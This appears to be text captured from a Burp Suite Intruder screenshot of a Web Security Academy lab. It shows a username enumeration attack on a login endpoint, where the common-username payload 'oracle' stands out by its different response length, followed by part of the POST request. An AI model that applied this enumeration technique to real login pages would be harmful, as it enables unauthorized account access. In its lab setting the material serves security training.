 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 oracle 200 3186
0 200 3184
1 root 200 3184
2 admin 200 3184
3 test 200 3184
4 guest 200 3184
5 info 200 3184
6 adm 200 3184
7 mysql 200 3184
8 user 200 3184
9 administrator 200 3184
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac971f681f6bb7fb80ea8103002a00c1.web-security-academy.net
3 Connection: close
4 Content-Length: 73